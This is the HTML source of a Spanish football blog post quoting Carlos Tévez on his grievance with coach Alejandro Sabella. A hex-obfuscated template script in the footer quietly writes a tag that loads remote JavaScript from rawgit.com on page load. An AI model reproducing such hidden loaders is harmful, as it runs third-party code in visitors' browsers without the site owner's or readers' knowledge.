<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=8f5e6375-c98d-4003-b6ae-aa833536d249' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=8f5e6375-c98d-4003-b6ae-aa833536d249' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Tévez: "No saludaría a Sabella"
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Alejandro%20Sabella?&max-results=16' itemprop='item' title='Alejandro Sabella'>
<span itemprop='name'>
Alejandro Sabella
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Carlos%20T%C3%A9vez?&max-results=16' itemprop='item' title='Carlos Tévez'>
<span itemprop='name'>
Carlos Tévez
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Sabella?&max-results=16' itemprop='item' title='Sabella'>
<span itemprop='name'>
Sabella
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/T%C3%A9vez?&max-results=16' itemprop='item' title='Tévez'>
<span itemprop='name'>
Tévez
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Tévez: "No saludaría a Sabella"
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Tévez: "No saludaría a Sabella"
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Tévez: "No saludaría a Sabella"</h2>
<b>    &quot; Si me cruzara en la calle con él no lo saludaría , miraría para otro lado. Él me tuvo en Brasil cuando yo era el capitán del Cori...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2015/11/tevez-no-saludaria-a-sabella.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2015-11-09T13:48:00+01:00'>noviembre 09, 2015</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-7173266713370403493'>
<div itemprop='articleBody'>
<div id='aim17173266713370403493'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim27173266713370403493'></div>
<div id='adsense-2'>
</div>
<div id='aim37173266713370403493'>
<div id='first-blanter'>
<img alt='Tévez: "No saludaría a Sabella"' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y/w600/liga+tev.jpg' title='Tévez: "No saludaría a Sabella"'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-1353887571601259"; /* Publicidad 4500 */ google_ad_slot = "4616765651"; google_ad_width = 300; google_ad_height = 250;
// ]]></script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">// <![CDATA[

// ]]></script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y/s1600/liga+tev.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y/s320/liga+tev.jpg" /></a></div><br />
"<b>Si me cruzara en la calle con él no lo saludaría</b>, miraría para otro lado. Él me tuvo en Brasil cuando yo era el capitán del Corinthians y él ayudante de Passarella. Fui el único que puso la cara cuando los iban a echar. Sé que tiene algo de relación con mi representante, pero a mí no me atendió el teléfono. No lo saludaría a Sabella porque no me daría para hacerlo, no es por nada. Respeto su decisión porque él armaba el equipo y decidía quién iba y quién no. Yo hice las cosas bien para poder estar y no estuve. Respeto su decisión pero no la comparto. El siempre tocó el tema del grupo y yo nunca entendí eso", ha dicho Carlos Tévez, jugador actualmente de Boca Juniors.
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim17173266713370403493");

    var aim2=document.getElementById("aim27173266713370403493");

    var aim3=document.getElementById("aim37173266713370403493");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Alejandro%20Sabella' rel='tag'>Alejandro Sabella</a>
<a href='https://www.nuevofutbol.com/search/label/Carlos%20T%C3%A9vez' rel='tag'>Carlos Tévez</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
<a href='https://www.nuevofutbol.com/search/label/Sabella' rel='tag'>Sabella</a>
<a href='https://www.nuevofutbol.com/search/label/T%C3%A9vez' rel='tag'>Tévez</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Alejandro Sabella?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Carlos Tévez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sabella?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tévez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
